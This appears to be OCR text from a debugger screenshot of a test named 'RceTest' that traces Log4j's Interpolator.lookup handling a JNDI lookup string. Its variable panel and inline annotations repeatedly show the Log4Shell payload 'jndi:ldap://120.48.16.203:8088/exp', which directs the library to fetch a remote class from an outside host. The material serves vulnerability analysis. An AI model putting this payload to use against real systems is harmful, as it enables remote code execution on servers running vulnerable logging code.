 206 public String lookup(final LogEvent event, String var) { event: Log4jLogEvent@1856 var: "jndi:ldap://120.48.16.203:8088/exp"
207 if (var == null) {
208 return null;
209 }
210
211 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
212 if (prefixPos >= 0) {
213 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
214 final String name = var.substring(prefixPos + 1); var: "jndi:ldap://120.48.16.203:8088/exp" prefixPos: 4 name: "ldap://120.48.16.203:8088/exp"
215 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@2268 strLookupMap: HashMap@2270
216 if (lookup instanceof ConfigurationAware) {
217 ((ConfigurationAware) lookup).setConfiguration(configuration);
218 }
219 String value = null; value: null
220 if (lookup != null) {
221 value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name); event: Log4jLogEvent@1856 name: "ldap://120.48.16.203:8088/exp"
222 }
223
224 if (value != null) {
225 return value;
226 }
227 var = var.substring(prefixPos + 1);
228 }
229 if (defaultLookup != null) {
230 return event == null = false ? defaultLookup.lookup(var) : defaultLookup.lookup(event, var);
231 }
232 return null;
233 }
Debug: RceTest
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
lookup:51, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
Variables
this = {Interpolator@2258} ... toString()
p event = {Log4jLogEvent@1856} ... toString()
p var = "jndi:ldap://120.48.16.203:8088/exp"
01 prefixPos = 4
prefix = "jndi"
name = "ldap://120.48.16.203:8088/exp"
lookup = {JndiLookup@2268}
value = null